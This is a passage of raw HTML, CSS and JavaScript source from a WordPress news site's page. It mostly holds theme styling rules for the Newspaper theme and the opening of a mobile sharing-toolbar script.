if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://alanaija.com/news/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://alanaija.com/news/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
        background-color: #f4511e;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #424242;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,30,66,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,30,66,0.7)', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://alanaija.com/news/wp-content/uploads/2023/11/p4.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2 {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }



/* Style generated by theme for demo: local_news */

.td-local-news .td-header-style-3 .td-header-menu-wrap:before,
		.td-local-news .td-grid-style-4 .td-big-grid-post .td-post-category {
	        background-color: #f4511e;
	    }
</style>

<link rel="prefetch" href="https://alanaija.com/news/wp-content/plugins/lh-zero-spam/scripts/lh-zero-spam.js?ver=1675800301" />

</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-29 11:38:02 -->

--- FILE ---
content_type: text/javascript
request_url: https://alanaija.com/news/wp-content/plugins/mobile-sharing-toolbar/wiziappshare.js?ver=6.8.3
body_size: 2647
content:
jQuery.noConflict();

function lightbox(){

	// jQuery wrapper (optional, for compatibility only)
	(function($) {

		// add lightbox/shadow <div/>'s if not previously added
		$('#wiziappshare-lightbox-shadow').click(closeLightbox);


		// move the lightbox to the current window top + 100px
                $("body").undelegate('.wiziappshare-toolbar','click',lightbox);
                $("body").delegate('.wiziappshare-toolbar','click',closeLightbox);

		// display the lightbox
                var height = Math.max($(document).height(), $(window).height());
